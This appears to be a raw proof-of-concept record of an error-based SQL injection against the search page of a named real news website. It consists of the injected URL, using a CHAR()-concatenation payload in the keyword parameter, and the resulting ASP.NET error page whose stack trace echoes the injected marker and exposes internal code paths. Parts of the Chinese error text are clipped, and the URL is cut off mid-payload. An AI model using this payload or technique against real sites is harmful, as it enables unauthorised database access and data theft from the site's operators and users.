 www.zhongguowangshi.com/search.aspx?keyword='AND+1%3d(CHAR(95)%2bCHAR(33)%2bCHAR(64)%2bCHAR(50)%2bCHAR(100)%2bCHAR(105)%2bCHAR(108)%2bCHAR(101)%2bCHAR(109)%2bCHAR(10
/”应用程序中的服务器错误。
Conversion failed when converting the varchar value '_!@2dilemma%' to data type int.
明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
常详细信息: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value '_!@2dilemma%' to data type int.
错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
栈跟踪:
SqlException (0x80131904): Conversion failed when converting the varchar value '_!@2dilemma%' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +404
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() +412
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandle
System.Data.SqlClient.SqlDataReader.HasMoreRows() +301
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +422
XinHua.DAL.DALBase`1.SelectByPage(T value, T condition, String orderText, Int32 pageSize, Int32 pageIndex, Int32& count) +1955
XinHua.BLL.Operate`1.SelectByPage(T condition, Int32 pageSize, Int32 pageIndex, String orderText, Int32& count) +159
WEB_PC.search.BinData() +328
WEB_PC.search.Page_Load(Object sender, EventArgs e) +536
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +25
System.Web.UI.Control.LoadRecursive() +71
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +3064